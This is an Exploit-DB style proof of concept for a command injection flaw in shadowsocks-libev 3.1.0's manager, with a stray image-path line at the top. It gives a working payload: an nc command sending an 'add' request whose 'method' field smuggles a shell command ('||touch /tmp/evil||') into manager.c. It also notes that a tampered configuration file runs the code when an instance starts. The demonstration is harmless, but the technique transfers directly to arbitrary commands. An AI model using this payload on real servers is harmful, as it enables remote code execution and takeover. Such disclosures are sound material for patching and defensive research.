 shadowsocks-libev 3.1.0 - Comm
exploit-db.com/exploits/43006
Proof of Concept
----------------
As passed configuration requests are getting executed, the following command
will create file "evil" in /tmp/ on the server:
nc -u 127.0.0.1 8839
add: {"server_port":8003, "password":"test", "method":"||touch
/tmp/evil||"}
The code is executed through shadowsocks-libev/src/manager.c.
If the configuration file on the file system is manipulated, the code
would get executed as soon as a Shadowsocks instance is started from
ss-manage, as long as the malicious part of the configuration has not
been overwritten.